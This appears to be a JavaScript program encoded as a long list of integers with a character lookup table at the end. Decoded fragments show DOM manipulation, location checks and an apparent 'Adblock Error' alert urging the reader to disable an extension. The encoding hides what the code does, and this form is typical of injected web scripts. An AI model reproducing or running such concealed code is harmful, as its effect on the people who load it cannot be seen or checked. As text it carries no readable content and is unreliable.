,55,13,43,20,14,70,17,2,12,3,53,22,53,3,55,13,43,20,14,70,17,13,30,25,2,12,31,68,56,92,47,70,20,67,12,2,40,20,14,65,65,92,47,2,89,1,43,75,2,49,30,43,60,25,5,5,49,60,23,61,31,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,14,60,52,61,92,70,68,61,47,69,14,29,28,14,70,1,20,55,75,12,12,61,49,28,14,70,1,20,61,14,47,2,12,56,49,60,46,14,20,75,92,47,71,70,1,60,18,25,5,5,49,60,23,61,7,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,60,52,26,14,61,69,30,14,78,29,18,25,26,14,61,69,11,31,78,28,14,70,1,20,55,75,12,12,61,49,28,14,70,1,20,61,14,47,2,12,56,49,60,46,64,27,3,64,60,25,55,12,61,49,26,14,61,69,43,78,88,25,43,42,11,31,25,43,3,3,60,52,30,14,29,43,18,78,55,13,43,20,61,30,49,29,64,23,64,41,18,60,25,30,14,29,43,18,78,30,14,29,43,18,20,31,1,14,61,8,70,49,88,60,20,70,12,86,65,65,92,61,89,14,30,92,49,60,3,30,14,29,43,18,20,30,68,67,30,70,61,49,64,60,25,5,25,61,92,70,68,61,47,69,30,14,20,13,12,43,47,49,33,32,33,60,25,5,5,49,60,23,61,30,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,14,60,52,26,14,61,69,61,78,53,53,23,31,78,53,14,67,31,2,92,55,71,1,43,13,82,75,47,12,65,7,61,30,70,68,11,88,64,27,41,72,77,37,44,58,85,53,25,26,14,61,69,75,78,77,23,1,78,64,27,25,43,55,49,14,73,78,68,47,2,92,55,43,47,92,2,60,52,43,55,49,14,20,75,92,47,71,70,1,54,78,64,60,52,26,14,61,69,75,78,65,14,61,30,92,84,47,70,49,14,29,88,18,60,23,1,78,65,14,61,30,92,84,47,70,49,14,29,88,18,60,25,5,43,55,49,14,20,75,92,47,71,70,1,54,78,27,60,52,26,14,61,69,1,78,65,14,61,30,92,84,47,70,49,14,29,64,18,60,25,5,43,55,49,14,20,75,92,47,71,70,1,78,78,41,60,52,31,78,14,29,27,18,25,5,5,26,14,61,69,75,92,78,28,14,70,1,20,55,75,12,12,61,49,28,14,70,1,20,61,14,47,2,12,56,49,60,46,49,1,32,75,3,64,60,60,3,75,25,55,12,61,49,43,78,88,25,43,42,75,92,25,43,3,3,60,61,3,78,31,20,31,1,14,61,8,70,49,28,14,70,1,20,55,75,12,12,61,49,28,14,70,1,20,61,14,47,2,12,56,49,60,46,31,20,75,92,47,71,70,1,60,60,25,61,92,70,68,61,47,69,61,25,5,5,49,60,23,65,14,2,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,26,23,14,60,52,26,78,90,70,61,43,47,71,49,26,60,25,43,55,49,14,73,78,68,47,2,92,55,43,47,92,2,60,52,75,78,65,14,61,30,92,84,47,70,49,14,29,88,18,60,25,26,78,49,47,92,11,69,8,61,61,14,40,49,75,60,20,13,12,43,47,49,33,88,33,60,3,26,60,20,30,75,43,31,92,49,32,75,60,25,5,61,92,70,68,61,47,69,26,25,5,5,49,60,23,68,61,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,68,23,26,60,52,26,14,61,69,61,74,78,22,76,29,29,14,32,81,8,32,6,88,32,85,10,23,32,18,3,76,18,22,71,25,26,14,61,69,61,78,68,20,56,14,70,31,1,49,61,74,60,25,43,55,49,61,73,78,47,68,75,75,60,52,55,12,61,49,26,14,61,69,43,78,88,25,43,42,61,20,75,92,47,71,70,1,25,43,3,3,60,52,26,14,61,69,47,78,61,29,43,18,20,61,92,65,75,14,31,92,49,33,29,33,23,33,33,60,20,61,92,65,75,14,31,92,49,33,18,33,23,33,33,60,25,26,14,61,69,70,78,47,20,30,65,75,43,70,49,33,10,33,60,25,26,14,61,69,82,92,40,78,70,29,88,18,25,26,14,61,69,14,61,71,30,78,70,29,64,18,25,43,55,49,14,61,71,30,73,78,68,47,2,92,55,43,47,92,2,60,14,61,71,30,78,14,61,71,30,20,30,65,75,43,70,49,33,23,33,60,25,26,14,61,69,26,14,75,68,92,78,61,29,43,18,25,43,55,49,82,92,40,78,78,33,61,33,60,26,14,61,69,26,14,75,68,92,78,55,13,43,20,61,30,49,14,61,71,30,60,25,43,55,49,82,92,40,78,78,33,31,33,60,26,14,61,69,26,14,75,68,92,78,55,13,43,20,61,31,49,14,61,71,30,60,25,43,55,49,82,92,40,78,78,33,7,33,60,26,14,61,69,26,14,75,68,92,78,55,13,43,20,61,7,49,60,25,43,55,49,82,92,40,78,78,33,43,33,60,26,14,61,69,26,14,75,68,92,78,55,13,43,20,65,14,2,49,26,29,33,43,33,18,23,14,61,71,30,60,25,43,55,49,82,92,40,78,78,33,65,33,60,26,14,61,69,26,14,75,68,92,78,55,13,43,20,65,14,2,49,26,29,33,65,33,18,23,14,61,71,30,60,25,43,55,49,82,92,40,78,78,33,71,33,60,26,14,61,69,26,14,75,68,92,78,55,13,43,20,65,14,2,49,26,29,33,71,33,18,23,14,61,71,30,60,25,43,55,49,82,92,40,78,78,33,11,33,60,26,14,61,69,26,14,75,68,92,78,55,13,43,20,65,14,2,49,26,29,33,11,33,18,23,14,61,71,30,60,25,68,78,68,20,61,92,65,75,14,31,92,49,61,29,43,18,23,26,14,75,68,92,60,25,5,5,61,92,70,68,61,47,69,68,25,5,5,49,60,23,55,31,10,55,68,47,31,70,43,12,47,49,60,52,43,55,49,55,13,43,20,31,55,60,52,26,14,61,69,92,30,78,2,12,31,68,56,92,47,70,20,7,68,92,61,40,90,92,75,92,31,70,12,61,8,75,75,49,53,43,56,71,29,30,61,31,46,78,33,11,65,53,3,53,92,47,71,43,47,92,53,3,53,20,47,92,70,53,3,53,2,47,14,53,3,53,32,53,3,53,31,2,47,53,3,53,20,31,12,56,33,18,53,60,25,55,12,61,49,26,14,61,69,74,78,88,25,74,42,92,30,20,75,92,47,71,70,1,25,74,3,3,60,52,92,30,29,74,18,20,12,68,70,92,61,15,91,28,87,78,92,30,29,74,18,20,12,68,70,92,61,15,91,28,87,20,61,92,65,75,14,31,92,49,22,29,14,32,81,88,32,85,18,3,76,20,11,65,92,47,71,43,47,92,76,20,47,92,70,49,83,10,60,2,47,14,32,49,83,10,60,31,2,47,76,20,31,12,56,22,71,43,23,11,43,47,2,12,11,20,75,12,31,14,70,43,12,47,20,1,12,30,70,47,14,56,92,60,20,61,92,65,75,14,31,92,49,33,2,43,30,65,75,14,40,10,69,47,12,47,92,69,73,43,56,65,12,61,70,14,47,70,25,33,23,33,33,60,25,5,5,5,23,56,55,10,55,68,47,31,70,43,12,47,49,60,52,5,23,55,10,55,68,47,31,70,43,12,47,49,55,75,60,52,55,12,61,49,26,14,61,69,40,78,88,25,40,42,55,75,20,75,92,47,71,70,1,25,40,3,3,60,52,26,14,61,69,82,78,55,75,29,40,18,25,26,14,61,69,92,30,78,2,12,31,68,56,92,47,70,20,7,68,92,61,40,90,92,75,92,31,70,12,61,8,75,75,49,82,29,33,65,14,70,70,92,61,47,33,18,60,25,55,12,61,49,26,14,61,69,74,78,88,25,74,42,92,30,20,75,92,47,71,70,1,25,74,3,3,60,52,43,55,49,82,29,33,14,31,70,43,12,47,33,18,78,78,33,43,47,13,92,31,70,33,60,52,43,55,49,82,29,33,65,12,30,43,70,43,12,47,33,18,78,78,33,67,92,55,12,61,92,33,60,52,26,14,61,69,47,78,2,12,31,68,56,92,47,70,20,31,61,92,14,70,92,39,75,92,56,92,47,70,49,53,2,43,26,53,60,25,47,20,43,47,47,92,61,15,91,28,87,78,82,29,33,47,92,11,15,70,56,75,33,18,25,92,30,29,74,18,20,65,14,61,92,47,70,59,12,2,92,20,43,47,30,92,61,70,79,92,55,12,61,92,49,47,23,92,30,29,74,18,60,25,47,20,12,68,70,92,61,15,91,28,87,78,47,20,43,47,47,92,61,15,91,28,87,25,5,92,75,30,92,69,43,55,49,82,29,33,65,12,30,43,70,43,12,47,33,18,78,78,33,14,55,70,92,61,33,60,52,26,14,61,69,47,78,2,12,31,68,56,92,47,70,20,31,61,92,14,70,92,39,75,92,56,92,47,70,49,53,2,43,26,53,60,25,47,20,43,47,47,92,61,15,91,28,87,78,82,29,33,47,92,11,15,70,56,75,33,18,25,92,30,29,74,18,20,65,14,61,92,47,70,59,12,2,92,20,43,47,30,92,61,70,79,92,55,12,61,92,49,47,23,92,30,29,74,18,20,47,92,74,70,90,43,67,75,43,47,71,60,25,47,20,12,68,70,92,61,15,91,28,87,78,47,20,43,47,47,92,61,15,91,28,87,25,5,5,5,5,55,13,43,20,14,70,17,55,78,33,2,61,14,11,33,25,5,23,75,14,70,92,61,10,55,68,47,31,70,43,12,47,49,60,52,26,14,61,69,92,26,92,47,70,87,43,30,70,92,47,92,61,90,68,65,65,12,61,70,92,2,78,11,43,47,2,12,11,20,14,2,2,39,26,92,47,70,87,43,30,70,92,47,92,61,25,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,12,60,52,26,14,61,69,12,67,13,78,55,13,43,20,7,49,12,20,65,14,61,92,47,70,23,2,12,31,68,56,92,47,70,20,67,12,2,40,60,29,88,18,25,43,55,49,12,67,13,78,78,68,47,2,92,55,43,47,92,2,60,52,61,92,70,68,61,47,69,55,14,75,30,92,25,5,55,13,43,20,30,31,14,47,49,12,60,25,43,55,49,92,26,92,47,70,87,43,30,70,92,47,92,61,90,68,65,65,12,61,70,92,2,60,52,12,67,13,20,14,2,2,39,26,92,47,70,87,43,30,70,92,47,92,61,49,33,48,66,28,59,12,2,92,84,47,30,92,61,70,92,2,33,23,55,13,43,20,30,31,14,47,23,55,14,75,30,92,60,25,5,92,75,30,92,52,11,43,47,2,12,11,20,30,92,70,91,43,56,92,12,68,70,49,55,68,47,31,70,43,12,47,49,60,52,55,13,43,20,75,14,70,92,61,49,12,60,25,5,23,77,88,88,60,25,5,5,5,49,60,23,30,31,14,47,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,12,60,52,26,14,61,69,14,78,55,13,43,20,7,49,12,20,31,1,43,75,2,23,55,13,43,20,7,49,12,20,65,14,61,92,47,70,60,29,88,18,23,2,12,31,68,56,92,47,70,20,67,12,2,40,60,25,55,12,61,49,26,14,61,69,65,78,88,25,65,42,14,20,75,92,47,71,70,1,25,65,3,3,60,52,43,55,49,55,13,43,20,31,75,29,65,18,78,78,68,47,2,92,55,43,47,92,2,60,52,55,13,43,20,31,75,29,65,18,78,14,29,65,18,25,55,13,43,20,47,12,11,49,55,13,43,20,68,61,49,55,13,43,20,68,60,23,14,29,65,18,60,25,5,5,5,5,49,60,23,47,12,11,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,68,61,75,23,65,14,61,92,47,70,60,52,43,55,49,55,13,43,20,68,31,73,78,55,14,75,30,92,60,52,55,13,43,20,31,12,75,75,92,31,70,43,12,47,49,55,13,43,20,68,31,23,65,14,61,92,47,70,60,25,55,13,43,20,68,31,78,55,14,75,30,92,25,61,92,70,68,61,47,25,5,26,14,61,69,43,78,2,12,31,68,56,92,47,70,20,31,61,92,14,70,92,39,75,92,56,92,47,70,49,53,43,56,71,53,60,25,43,20,31,61,12,30,30,66,61,43,71,43,47,78,53,8,47,12,47,40,56,12,68,30,53,25,43,20,12,47,75,12,14,2,78,55,68,47,31,70,43,12,47,49,60,52,55,13,43,20,31,3,3,25,26,14,61,69,31,78,2,12,31,68,56,92,47,70,20,31,61,92,14,70,92,39,75,92,56,92,47,70,49,53,31,14,47,26,14,30,53,60,25,26,14,61,69,70,78,31,20,71,92,70,89,12,47,70,92,74,70,49,53,27,2,53,60,25,26,14,61,69,11,78,43,20,11,43,2,70,1,25,26,14,61,69,1,78,43,20,1,92,43,71,1,70,25,26,14,61,69,56,78,33,55,61,12,56,89,1,14,61,89,12,2,92,33,25,31,20,30,70,40,75,92,20,11,43,2,70,1,78,31,20,11,43,2,70,1,78,11,25,31,20,30,70,40,75,92,20,1,92,43,71,1,70,78,31,20,1,92,43,71,1,70,78,1,25,70,20,71,75,12,67,14,75,8,75,65,1,14,78,64,20,88,25,70,20,71,75,12,67,14,75,89,12,56,65,12,30,43,70,92,66,65,92,61,14,70,43,12,47,78,33,31,12,65,40,33,25,70,29,55,13,43,20,14,70,17,55,3,55,13,43,20,14,70,17,43,18,49,43,23,88,23,88,60,25,26,14,61,69,67,78,55,13,43,20,65,27,72,49,70,29,55,13,43,20,56,49,60,18,49,88,23,88,23,11,23,1,60,20,2,14,70,14,60,25,26,14,61,69,30,78,53,53,25,26,14,61,69,26,78,29,53,69,53,23,53,73,53,23,53,76,53,53,23,53,9,53,23,53,57,53,23,53,36,53,23,53,63,53,23,53,33,53,23,53,49,53,23,53,60,53,23,53,46,53,23,53,3,53,23,53,23,53,23,53,32,53,23,53,20,53,23,53,22,53,23,53,88,53,23,53,64,53,23,53,27,53,23,53,41,53,23,53,72,53,23,53,77,53,23,53,37,53,23,53,44,53,23,53,58,53,23,53,85,53,23,53,10,53,23,53,25,53,23,53,42,53,23,53,78,53,23,53,54,53,23,53,83,53,23,53,80,53,23,53,8,53,23,53,79,53,23,53,89,53,23,53,48,53,23,53,39,53,23,53,93,53,23,53,21,53,23,53,15,53,23,53,84,53,23,53,24,53,23,53,19,53,23,53,87,53,23,53,28,53,23,53,59,53,23,53,66,53,23,53,35,53,23,53,4,53,23,53,34,53,23,53,90,53,23,53,91,53,23,53,86,53,23,53,50,53,23,53,51,53,23,53,16,53,23,53,62,53,23,53,6,53,23,53,29,53,23,53,76,76,53,23,53,18,53,23,53,45,53,23,53,17,53,23,53,38,53,23,53,14,53,23,53,67,53,23,53,31,53,23,53,2,53,23,53,92,53,23,53,55,53,23,53,71,53,23,53,1,53,23,53,43,53,23,53,13,53,23,53,82,53,23,53,75,53,23,53,56,53,23,53,47,53,23,53,12,53,23,53,65,53,23,53,7,53,23,53,61,53,23,53,30,53,23,53,70,53,23,53,68,53,23,53,26,53,23,53,11,53,23,53,74,53,23,53,40,53,23,53,81,53,23,53,52,53,23,53,0,53,23,53,5,53,18,25,55,12,61,49,26,14,61,69,74,78,88,25,74,42,67,20,75,92,47,71,70,1,25,74,3,3,60,43,55,49,67,29,74,18,60,30,3,78,26,29,49,67,29,74,18,32,41,27,60,18,25,26,14,61,69,70,78,55,13,43,20,61,30,49,60,25,30,78,30,20,61,92,65,75,14,31,92,49,33,53,68,47,43,70,17,75,43,30,70,53,33,23,33,53,68,47,43,70,17,75,43,30,70,17,33,3,70,3,33,53,33,60,25,30,78,30,20,61,92,65,75,14,31,92,49,33,53,12,67,30,92,61,26,92,53,33,23,33,53,12,67,30,92,61,26,92,17,33,3,70,3,33,53,33,60,25,26,14,61,69,68,31,75,78,24,90,66,59,20,65,14,61,30,92,49,30,60,25,43,55,49,68,31,75,78,78,78,70,61,68,92,60,52,68,31,75,78,92,26,14,75,49,53,49,53,3,30,3,53,60,53,60,25,5,68,31,75,20,68,47,43,70,17,75,43,30,70,78,68,31,75,29,33,68,47,43,70,17,75,43,30,70,17,33,3,70,18,25,68,31,75,20,12,67,30,92,61,26,92,78,68,31,75,29,33,12,67,30,92,61,26,92,17,33,3,70,18,25,55,13,43,20,30,26,49,68,31,75,60,25,43,55,49,55,13,43,20,31,78,78,64,63,63,68,31,75,20,12,67,30,92,61,26,92,20,92,47,14,67,75,92,2,78,78,64,60,52,55,13,43,20,68,31,78,68,31,75,25,55,13,43,20,75,14,70,92,61,49,68,31,75,20,12,67,30,92,61,26,92,60,25,5,92,75,30,92,52,55,13,43,20,31,12,75,75,92,31,70,43,12,47,49,68,31,75,23,65,14,61,92,47,70,60,25,5,5,25,43,20,12,47,92,61,61,12,61,78,55,68,47,31,70,43,12,47,49,60,52,43,55,49,43,20,30,61,31,78,78,75,12,31,14,70,43,12,47,20,65,61,12,70,12,31,12,75,3,68,61,75,60,52,43,20,30,61,31,78,55,13,43,20,68,61,49,55,13,43,20,40,60,25,61,92,70,68,61,47,25,5,26,14,61,69,30,78,55,13,43,20,26,30,49,60,25,43,55,49,30,60,52,26,14,61,69,70,78,55,13,43,20,61,30,49,60,25,30,78,30,20,61,92,65,75,14,31,92,49,33,53,68,47,43,70,17,75,43,30,70,53,33,23,33,53,68,47,43,70,17,75,43,30,70,17,33,3,70,3,33,53,33,60,25,30,78,30,20,61,92,65,75,14,31,92,49,33,53,12,67,30,92,61,26,92,53,33,23,33,53,12,67,30,92,61,26,92,17,33,3,70,3,33,53,33,60,25,26,14,61,69,68,31,75,78,24,90,66,59,20,65,14,61,30,92,49,30,60,25,43,55,49,68,31,75,78,78,78,70,61,68,92,60,52,68,31,75,78,92,26,14,75,49,53,49,53,3,30,3,53,60,53,60,25,5,68,31,75,20,68,47,43,70,17,75,43,30,70,78,68,31,75,29,33,68,47,43,70,17,75,43,30,70,17,33,3,70,18,25,68,31,75,20,12,67,30,92,61,26,92,78,68,31,75,29,33,12,67,30,92,61,26,92,17,33,3,70,18,25,55,13,43,20,31,12,75,75,92,31,70,43,12,47,49,68,31,75,23,65,14,61,92,47,70,60,25,5,5,25,43,20,30,61,31,78,68,61,75,25,5,5,49,60,23,65,27,72,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,67,60,52,26,14,61,69,30,78,29,18,25,55,12,61,49,26,14,61,69,43,78,88,25,43,42,67,20,75,92,47,71,70,1,25,43,3,78,72,60,52,43,55,49,67,29,43,3,88,18,54,88,60,30,20,65,68,30,1,49,67,29,43,3,88,18,60,25,43,55,49,67,29,43,3,64,18,54,88,60,30,20,65,68,30,1,49,67,29,43,3,64,18,60,25,43,55,49,67,29,43,3,27,18,54,88,60,30,20,65,68,30,1,49,67,29,43,3,27,18,60,25,5,61,92,70,68,61,47,69,30,25,5,5,49,60,23,30,26,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,2,60,52,70,61,40,52,75,12,31,14,75,90,70,12,61,14,71,92,20,30,92,70,84,70,92,56,49,55,13,43,20,14,70,17,43,67,23,24,90,66,59,20,30,70,61,43,47,71,43,55,40,49,2,60,60,25,5,31,14,70,31,1,49,92,60,52,5,5,5,49,60,23,26,30,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,60,52,70,61,40,52,61,92,70,68,61,47,69,75,12,31,14,75,90,70,12,61,14,71,92,20,71,92,70,84,70,92,56,49,55,13,43,20,14,70,17,43,67,60,25,5,31,14,70,31,1,49,92,60,52,61,92,70,68,61,47,69,55,14,75,30,92,25,5,5,5,49,60,23,43,30,17,70,92,30,70,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,60,52,43,55,49,11,43,47,2,12,11,20,75,12,31,14,70,43,12,47,20,1,14,30,1,20,30,92,14,61,31,1,49,53,17,17,40,70,92,30,70,53,60,54,32,64,60,70,92,30,70,78,70,61,68,92,25,92,75,30,92,69,70,92,30,70,78,55,14,75,30,92,25,61,92,70,68,61,47,69,70,92,30,70,25,5,5,49,60,23,14,31,30,30,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,31,30,30,60,52,26,14,61,69,1,78,2,12,31,68,56,92,47,70,20,7,68,92,61,40,90,92,75,92,31,70,12,61,8,75,75,49,33,67,12,2,40,33,60,29,88,18,23,30,78,2,12,31,68,56,92,47,70,20,31,61,92,14,70,92,39,75,92,56,92,47,70,49,33,30,70,40,75,92,33,60,25,30,20,30,92,70,8,70,70,61,43,67,68,70,92,49,53,70,40,65,92,53,23,53,70,92,74,70,22,31,30,30,53,60,25,43,55,49,30,20,30,70,40,75,92,90,1,92,92,70,60,30,20,30,70,40,75,92,90,1,92,92,70,20,31,30,30,91,92,74,70,78,31,30,30,25,92,75,30,92,69,30,20,43,47,47,92,61,15,91,28,87,78,31,30,30,25,61,92,70,68,61,47,69,1,20,14,65,65,92,47,2,89,1,43,75,2,49,30,60,25,5,5,49,60,23,71,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,60,52,26,14,61,69,11,78,11,43,47,2,12,11,20,43,47,47,92,61,51,43,2,70,1,25,26,14,61,69,61,78,77,25,43,55,49,11,42,78,72,44,85,60,61,78,64,25,43,55,49,11,42,78,44,37,44,60,61,78,27,25,43,55,49,11,42,78,64,88,27,41,60,61,78,41,25,43,55,49,11,42,78,64,72,41,85,60,61,78,72,25,61,92,70,68,61,47,69,61,25,5,5,49,60,23,56,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,13,43,20,14,70,17,71,3,55,13,43,20,14,70,17,43,3,55,13,43,20,14,70,17,2,25,5,5,49,60,23,31,12,75,75,92,31,70,43,12,47,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,68,31,75,23,65,14,61,92,47,70,60,52,26,14,61,69,12,78,52,43,47,43,70,10,55,68,47,31,70,43,12,47,49,60,52,43,55,49,55,13,43,20,31,30,30,78,78,55,14,75,30,92,60,52,55,13,43,20,31,30,30,78,55,13,43,20,14,31,30,30,49,68,31,75,20,31,30,30,17,31,12,56,56,12,47,60,25,5,55,12,61,49,26,14,61,69,43,78,88,25,43,42,68,31,75,20,68,47,43,70,17,75,43,30,70,20,75,92,47,71,70,1,25,43,3,3,60,52,12,20,68,47,43,70,49,68,31,75,20,68,47,43,70,17,75,43,30,70,29,43,18,23,65,14,61,92,47,70,60,25,5,5,23,68,47,43,70,10,55,68,47,31,70,43,12,47,49,68,23,65,14,61,92,47,70,60,52,55,12,61,49,43,78,88,25,43,42,68,20,92,74,31,75,68,2,92,17,68,61,75,17,75,43,30,70,20,75,92,47,71,70,1,25,43,3,3,60,52,26,14,61,69,92,68,78,47,92,11,69,34,92,71,39,74,65,49,68,20,92,74,31,75,68,2,92,17,68,61,75,17,75,43,30,70,29,43,18,60,25,43,55,49,11,43,47,2,12,11,20,75,12,31,14,70,43,12,47,20,65,14,70,1,47,14,56,92,20,56,14,70,31,1,49,92,68,60,60,61,92,70,68,61,47,25,5,43,55,49,68,20,70,14,61,71,92,70,17,30,92,75,92,31,70,12,61,73,78,68,47,2,92,55,43,47,92,2,63,63,68,20,70,14,61,71,92,70,17,30,92,75,92,31,70,12,61,73,78,53,53,60,52,26,14,61,69,70,30,78,68,20,70,14,61,71,92,70,17,30,92,75,92,31,70,12,61,23,70,14,78,68,20,70,14,61,71,92,70,17,14,65,65,61,12,14,31,1,23,31,30,78,68,20,31,12,47,70,14,43,47,92,61,17,30,70,40,75,92,25,5,92,75,30,92,69,43,55,49,55,13,43,20,43,30,17,70,92,30,70,49,60,63,63,68,20,70,14,61,71,92,70,17,30,92,75,92,31,70,12,61,17,70,92,30,70,73,78,68,47,2,92,55,43,47,92,2,63,63,68,20,70,14,61,71,92,70,17,30,92,75,92,31,70,12,61,17,70,92,30,70,73,78,53,53,60,52,26,14,61,69,70,30,78,68,20,70,14,61,71,92,70,17,30,92,75,92,31,70,12,61,17,70,92,30,70,23,70,14,78,68,20,70,14,61,71,92,70,17,14,65,65,61,12,14,31,1,17,70,92,30,70,23,31,30,78,68,20,31,12,47,70,14,43,47,92,61,17,30,70,40,75,92,17,70,92,30,70,25,5,92,75,30,92,69,61,92,70,68,61,47,25,68,20,31,30,30,17,30,65,92,31,43,55,43,31,3,78,53,20,53,3,68,20,11,43,2,71,92,70,17,31,75,14,30,30,3,53,69,52,53,3,68,20,31,12,47,70,14,43,47,92,61,17,30,70,40,75,92,3,53,5,53,25,26,14,61,69,70,78,55,13,43,20,7,49,70,30,23,65,14,61,92,47,70,60,25,43,55,49,70,20,75,92,47,71,70,1,42,64,60,61,92,70,68,61,47,25,70,78,70,29,88,18,25,55,13,43,20,31,30,30,29,33,70,92,74,70,33,3,33,89,12,47,70,92,47,70,33,18,3,78,68,20,31,30,30,17,30,65,92,31,43,55,43,31,25,43,55,49,70,14,78,78,53,67,92,55,12,61,92,53,60,52,26,14,61,69,47,78,2,12,31,68,56,92,47,70,20,31,61,92,14,70,92,39,75,92,56,92,47,70,49,53,2,43,26,53,60,25,47,20,43,47,47,92,61,15,91,28,87,78,68,20,1,70,56,75,25,70,20,65,14,61,92,47,70,59,12,2,92,20,43,47,30,92,61,70,79,92,55,12,61,92,49,47,23,70,60,25,47,20,12,68,70,92,61,15,91,28,87,78,47,20,43,47,47,92,61,15,91,28,87,25,5,92,75,30,92,69,43,55,49,70,14,78,78,53,14,55,70,92,61,53,60,52,26,14,61,69,47,78,2,12,31,68,56,92,47,70,20,31,61,92,14,70,92,39,75,92,56,92,47,70,49,53,2,43,26,53,60,25,47,20,43,47,47,92,61,15,91,28,87,78,68,20,1,70,56,75,25,70,20,65,14,61,92,47,70,59,12,2,92,20,43,47,30,92,61,70,79,92,55,12,61,92,49,47,23,70,20,47,92,74,70,90,43,67,75,43,47,71,60,25,47,20,12,68,70,92,61,15,91,28,87,78,47,20,43,47,47,92,61,15,91,28,87,25,5,92,75,30,92,69,43,55,49,70,14,78,78,53,14,65,65,92,47,2,53,60,70,20,43,47,47,92,61,15,91,28,87,78,70,20,43,47,47,92,61,15,91,28,87,3,68,20,1,70,56,75,25,92,75,30,92,69,43,55,49,70,14,78,78,53,65,61,92,65,92,47,2,53,60,70,20,43,47,47,92,61,15,91,28,87,78,68,20,1,70,56,75,3,70,20,43,47,47,92,61,15,91,28,87,25,92,75,30,92,69,43,55,49,70,14,78,78,53,55,43,75,75,53,60,70,20,43,47,47,92,61,15,91,28,87,78,68,20,1,70,56,75,25,92,75,30,92,69,61,92,70,68,61,47,25,68,20,68,47,43,70,78,55,13,43,20,7,49,53,20,53,3,68,20,11,43,2,71,92,70,17,31,75,14,30,30,23,2,12,31,68,56,92,47,70,20,67,12,2,40,60,29,88,18,25,49,55,68,47,31,70,43,12,47,69,11,14,43,70,49,70,11,60,52,43,55,49,70,11,78,78,68,47,2,92,55,43,47,92,2,60,26,14,61,69,70,11,78,88,25,92,75,30,92,69,43,55,49,70,11,54,64,88,60,61,92,70,68,61,47,25,43,55,49,70,11,54,88,63,63,12,20,61,43,71,49,68,60,78,78,70,61,68,92,60,61,92,70,68,61,47,25,11,43,47,2,12,11,20,30,92,70,91,43,56,92,12,68,70,49,55,68,47,31,70,43,12,47,49,60,52,11,14,43,70,49,70,11,3,64,60,25,5,23,64,88,88,60,25,5,60,49,60,25,11,43,47,2,12,11,20,14,2,2,39,26,92,47,70,87,43,30,70,92,47,92,61,49,53,61,92,30,43,81,92,53,23,55,68,47,31,70,43,12,47,49,60,52,12,20,61,43,71,49,68,60,25,5,60,25,12,20,61,43,71,49,68,60,25,5,23,61,43,71,10,55,68,47,31,70,43,12,47,49,68,60,52,92,78,55,13,43,20,7,49,53,20,53,3,68,20,11,43,2,71,92,70,17,31,75,14,30,30,3,53,69,20,53,3,68,20,43,56,71,17,31,75,14,30,30,23,2,12,31,68,56,92,47,70,20,67,12,2,40,60,25,26,14,61,69,56,78,2,12,31,68,56,92,47,70,20,67,12,2,40,20,7,68,92,61,40,90,92,75,92,31,70,12,61,8,75,75,49,53,20,53,3,68,20,11,43,2,71,92,70,17,31,75,14,30,30,3,53,69,29,30,70,40,75,92,78,33,2,43,30,65,75,14,40,10,69,47,12,47,92,69,73,43,56,65,12,61,70,14,47,70,25,33,18,53,60,20,75,92,47,71,70,1,25,43,55,49,56,54,88,60,52,2,12,31,68,56,92,47,70,20,67,12,2,40,20,43,47,47,92,61,15,91,28,87,78,53,8,2,67,75,12,31,82,69,39,61,61,12,61,20,53,25,11,43,47,2,12,11,20,30,92,70,91,43,56,92,12,68,70,49,55,68,47,31,70,43,12,47,49,60,52,11,43,47,2,12,11,20,14,75,92,61,70,49,33,8,2,67,75,12,31,82,69,92,74,70,92,47,30,43,12,47,69,92,61,61,12,61,69,88,55,72,77,37,64,41,41,77,33,3,53,76,47,53,3,33,91,61,40,69,70,12,69,2,43,30,14,67,75,92,69,70,1,43,30,69,92,74,70,92,47,30,43,12,47,69,12,61,69,61,92,30,70,14,61,70,69,40,12,68,61,69,47,14,26,43,71,14,70,12,61,20,33,60,25,11,43,47,2,12,11,20,75,12,31,14,70,43,12,47,20,61,92,75,12,14,2,49,60,25,5,23,64,88,60,25,5,43,55,49,92,29,88,18,20,31,75,43,92,47,70,51,43,2,70,1,78,78,88,60,61,92,70,68,61,47,69,55,14,75,30,92,25,26,14,61,69,61,14,70,43,12,78,92,29,88,18,20,31,75,43,92,47,70,51,43,2,70,1,22,68,31,75,20,30,65,61,43,70,92,17,11,43,2,70,1,25,26,14,61,69,47,92,11,17,67,71,17,1,92,43,71,1,70,78,28,14,70,1,20,55,75,12,12,61,49,61,14,70,43,12,46,68,31,75,20,30,65,61,43,70,92,17,1,92,43,71,1,70,60,25,26,14,61,69,14,2,17,1,92,43,71,1,70,78,28,14,70,1,20,55,75,12,12,61,49,47,92,11,17,67,71,17,1,92,43,71,1,70,22,68,31,75,20,30,65,61,43,70,92,17,31,12,68,47,70,60,25,43,55,49,14,2,17,1,92,43,71,1,70,46,68,31,75,20,30,65,61,43,70,92,17,31,12,68,47,70,73,78,47,92,11,17,67,71,17,1,92,43,71,1,70,60,52,47,92,11,17,67,71,17,1,92,43,71,1,70,78,14,2,17,1,92,43,71,1